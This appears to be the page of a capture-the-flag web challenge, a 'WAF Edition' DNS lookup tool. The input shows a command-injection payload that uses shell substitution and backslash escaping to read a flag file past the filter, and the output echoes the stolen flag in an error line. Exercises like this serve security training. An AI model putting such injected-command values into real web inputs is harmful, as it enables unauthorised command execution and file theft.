 DNS Lookup Tool 🔍 | WAF Edition
'"$(cat /fla\g_f4b9830a65d9e956)"'
Lookup!
Lookup result:
Host FLAG{Y0U_\$\(Byp4ssed\)_th3_`waf`} not found: 2(SE